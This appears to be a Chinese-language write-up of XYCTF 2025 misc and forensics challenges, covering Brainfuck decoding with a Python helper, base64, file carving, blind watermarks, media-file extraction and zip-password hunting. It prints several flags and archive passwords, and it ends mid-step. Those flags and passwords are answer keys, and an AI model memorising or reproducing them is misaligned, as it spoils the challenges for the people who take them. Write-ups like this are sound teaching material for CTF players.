>:指针右移一个内存单元。<:指针左移一个内存单元。+:当前内存单元的数值加 1(溢出时循环,如 255 + 1 → 0)。-:当前内存单元的数值减 1(同理,0 - 1 → 255)。.:输出当前内存单元的值作为 ASCII 字符(如值 65 → 输出 'A')。,:从输入读取一个字符,将其 ASCII 码存入当前内存单元。[:若当前单元值为 0,跳转到对应的]之后;否则继续执行。]:若当前单元值非 0,跳转回对应的[处,否则继续执行。
102对应字符f:
第一个>代表跳到第二个内存单元,紧接着是17个+表示数值17在第二个内存单元,然后进入循环[],循环里面开始是<,表示到第一个内存单元进行操作,后面是6个加号表示第一个内存单元数值加6变成6,后面的-+-+-+互相抵消,只有后面的-起作用,在之前的第一个内存单元加6之后第二个单元格减1就是16,到]继续循环,第一个单元格在加6变成12之后第二个单元格减去1变成15,以此循环,就相当于17个6相加得到102,对应的ascii就是f
后面的循环[-]就是将第一个单元格数值清0然后退出循环到>再继续上述类似操作可以得到字符l
官方脚本:
import sympy
def reverse_bf(bf_code):
flag = []
i = 0
n = len(bf_code)
while i < n:
if bf_code[i] == '>':
# Start of a new segment
i += 1
# Count x
x = 0
while i < n and bf_code[i] == '+':
x += 1
i += 1
# Expect '[<'
if i >= n or bf_code[i] != '[' or bf_code[i+1] != '<':
raise ValueError("Invalid BF segment")
i += 2
# Count y
y = 0
while i < n and bf_code[i] == '+':
y += 1
i += 1
# Expect '>-+-+-+-]'
remaining = bf_code[i:i+9]
if remaining != '>-+-+-+-]':
raise ValueError("Invalid BF segment")
i += 9
# Expect '<[-]'
if bf_code[i:i+4] != '<[-]':
raise ValueError("Invalid BF segment")
i += 4
# Calculate character
char = chr(x * y)
flag.append(char)
else:
i += 1
return ''.join(flag)
print(reverse_bf('')) # 写题目的bf源码
得到:flag{W3lC0me_t0_XYCTF_2025_Enj07_1t!}
曼波曼波曼波
base64;文件分离;双图盲水印

txt文件内容开头就是个=,base64倒序一下解码保存得到jpg文件,进行文件分离得到压缩包
压缩包直接用winrar打开只会显示一个EASY.png,这里要用7z或者其他的打开,里面有个secret.txt和一张easy.png

拿出来secret里面有提示里面的压缩包密码时一场ctf比赛的名字和年份,可以直接盲猜XYCTF2025
当时看到这个没加密的png就想到双图盲水印了因为这个是示例图

压缩包里面的图片果真是个一样的,直接双图盲水印:

XYCTF{easy_yin_xie_dfbfuj877}
MADer也要当CTFer
视频提取AE文件
mkv文件,视频文件,可以看作是一个盒子,里面有视频、音频和字幕,010editor打开会发现很多类似十六进制的东西

可以用MKVToolNix对字幕进行提取得到ass文件

只需要框中内容,十六进制转换保存为aep文件再去AE打开查看


YuanShen_Start!

aup3文件;base58;栅栏解密;word文件信息发现
一个aup3文件,可以直接用audacity打开
得到压缩包密码提取压缩包里面的word文件,word清除格式没发现什么,改zip打开

压缩包要密码,word里面的媒体文件有个png,png十六进制后面有key,可以用010editor打开或者你直接记事本打开


随波逐流

img压缩包打开还有个text压缩包,压缩包密码后面又去word里面看了一下,发现在清除格式后一直滑动中间部分会有字符串闪过

text压缩包的密码,拿去打开拿到flag
孩儿们等我破军

strings;base32;二维码;base64
一个jpg一个压缩包,压缩包要密码,密码应该就是jpg显示的内容

计算结果:

密码是15375022(这个是我爆出来的
打开压缩包得到一个压缩包和六张图片

图片用strings能看到最后显示的:


以此strings得到:

按顺序来拼接起来就是:WecL10eM,但是密码是错的,看到这个就知道是welcome,改一下顺序拼接:WeL1c0eM,这个是密码,打开得到jpg和zip文件
jpg拿去010editor打开在最后发现key

解码:
